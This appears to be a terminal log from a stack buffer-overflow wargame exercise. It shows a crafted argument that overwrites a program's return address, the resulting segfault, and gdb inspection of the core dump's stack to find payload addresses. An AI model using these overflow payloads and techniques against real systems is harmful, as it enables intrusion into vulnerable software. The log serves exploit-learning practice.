 [darkelf@localhost darkelf]$ .`python -c 'print "/"*72'`aaaa `python -c 'print "A"*44+"\xff\xff\xff\xbf"'`
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAÿÿÿ¿
Segmentation fault (core dumped)
[darkelf@localhost darkelf]$ gdb -c core
GNU gdb 19991004
Copyright 1998 Free Software Foundation, Inc.
GDB is free software, covered by the GNU General Public License, and you are
welcome to change it and/or distribute copies of it under certain conditions.
Type "show copying" to see the conditions.
There is absolutely no warranty for GDB.  Type "show warranty" for details.
This GDB was configured as "i386-redhat-linux".
Core was generated by `.////////////////////////////////////////////////////////////////////////aaaa A'.
Program terminated with signal 11, Segmentation fault.
#0  0xbfffffff in ?? ()
(gdb) x/16x $esp
0xbffffa10:     0x00000000      0xbffffa54      0xbffffa60      0x40013868
0xbffffa20:     0x00000002      0x08048450      0x00000000      0x08048471
0xbffffa30:     0x08048500      0x00000002      0xbffffa54      0x08048390
0xbffffa40:     0x0804866c      0x4000ae60      0xbffffa4c      0x40013e90
(gdb) x/16x 0xbffffa54
0xbffffa54:     0xbffffb4f      0xbffffb9d      0x00000000      0xbffffbce
0xbffffa64:     0xbffffbe0      0xbffffbf8      0xbffffc17      0xbffffc39
0xbffffa74:     0xbffffc46      0xbffffe09      0xbffffe28      0xbffffe45
0xbffffa84:     0xbffffe5a      0xbffffe79      0xbffffe84      0xbffffe9d